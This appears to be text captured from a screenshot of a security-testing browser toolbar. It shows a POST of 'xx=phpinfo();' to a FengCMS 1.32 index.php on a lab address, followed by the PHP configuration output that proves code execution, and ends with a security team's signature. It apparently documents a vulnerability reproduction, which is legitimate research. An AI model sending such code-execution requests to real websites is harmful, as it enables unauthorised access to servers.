 Load URL
http://192.168.136.137/fengcms1.32/index.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
xx=phpinfo();
PHP Version 5.4.45
php
System Windows NT WINDOWS-DA8VPSF 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared"
"--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Scan this dir for additional .ini files (none)
哈拉少安全小队